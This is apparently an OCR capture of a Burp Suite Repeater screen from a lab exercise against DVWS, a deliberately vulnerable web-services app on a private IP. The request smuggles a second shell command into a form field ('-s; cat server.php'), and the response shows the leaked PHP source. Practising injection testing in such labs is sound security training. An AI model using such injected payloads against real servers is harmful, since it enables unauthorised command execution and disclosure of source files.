 Activities burp-StartBurp Çrş 18:06
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.68.108 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvws-master/vulnerabilities/cmdi/client.php HTTP/1.1
2 Host: 192.168.68.108
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.68.108
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.68.108/dvws-master/vulnerabilities/cmdi/client.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 name=-s; cat server.php
Search... 0 matches
Response
Pretty Raw Hex Render \n
how many users are
98 currently logged on, and the system load averages for the past 1, 5,and
15 minutes.<br>
</p>
99
100 <form action="" method="POST">
101 <b>
Select the format you want to view the system uptime on
</b>
<br>
102 <input type="radio" name="name" value=" ">
Normal format<br>
103 <input type="radio" name="name" value="-s">
MM:HH:SS format<br>
104 <input type="radio" name="name" value="-p">
Short Format<br>
105 <input type="radio" name="name" value="find">
Windows Format (Only on Windows Systems)<br>
106 <br>
<input type="Submit" />
<br>
107 </form>
108
109 </body>
110 </html>
111
112 This application is using <i>
JSON-RPC to execute commands:
</i>
<br />
113 <br />
<b>
The current system uptime is
</b>
<br />
114 2023-02-01 17:43:16
115 <?php
116 require_once 'jsonRPCServer.php';
117 require 'process.php';
118 require 'restrictedExample.php';
119
120 $myExample = new restrictedExample();
121 jsonRPCServer::handle($myExample)
122 or print 'no request';
123 ?>
124
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 7
Done 5,249 bytes | 7 millis